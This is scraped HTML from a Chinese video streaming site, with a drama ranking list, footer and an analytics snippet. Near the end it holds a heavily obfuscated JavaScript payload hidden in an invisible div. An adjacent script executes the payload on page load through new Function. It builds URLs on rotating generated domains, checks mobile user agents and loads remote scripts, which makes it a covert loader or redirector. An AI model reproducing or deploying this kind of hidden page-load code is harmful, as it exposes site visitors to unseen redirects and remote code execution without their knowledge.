style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/345039.html" title="青瑶不想当杀手">青瑶不想当杀手</a></p><p class="vodlist_sub">太子妃顾青瑶（张楚寒饰）新婚之夜，突遇冷血杀手十一（崔雨鑫饰）刺杀太子夫君，二人意外灵魂互换。为了保护太子夫君，顾青瑶与杀手</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“奔赴星辰的我们”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="282522" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="长蛇娶妻" href="/v/344493.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://kuaichezyimg.com/upload/vod/20260119-1/d9d2312d09d33de5a1b91871956483e7.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">长蛇娶妻</h4></div><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产</p><p><span class="vodlist_sub">状态：更新第15集</span></p></div></a></li><li class="part_eone"><a href="/v/335364.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>深红之名</a></li><li class="part_eone"><a href="/v/209588.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>柠檬树上你和我</a></li><li class="part_eone"><a href="/v/340804.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>鲁班异闻录</a></li><li class="part_eone"><a href="/v/160079.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>假日暖洋洋</a></li><li class="part_eone"><a href="/v/331797.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>青青狐吟</a></li><li class="part_eone"><a href="/v/334081.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>追蝶</a></li><li class="part_eone"><a href="/v/165018.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>乡村爱情之象牙山行善记</a></li><li class="part_eone"><a href="/v/330588.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>小重逢</a></li><li class="part_eone"><a href="/v/327390.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>复仇女1998</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="282522" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.sutengchina.com/" title="飘花电影网">飘花电影网</a>提供热门VIP电视剧全集、综艺、动漫、高清无删减电影大全免费在线看</p ><p>Copyright © 2022 sutengchina.com All Rights Reserved</p><p>蒙ICP备20220216号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/71.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/sort/72.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/74.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/73.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.sutengchina.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《奔赴星辰的我们》https://www.sutengchina.com/v/282522.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.sutengchina.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-2FTH6DFS40\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-2FTH6DFS40\');");
document.writeln("</script>");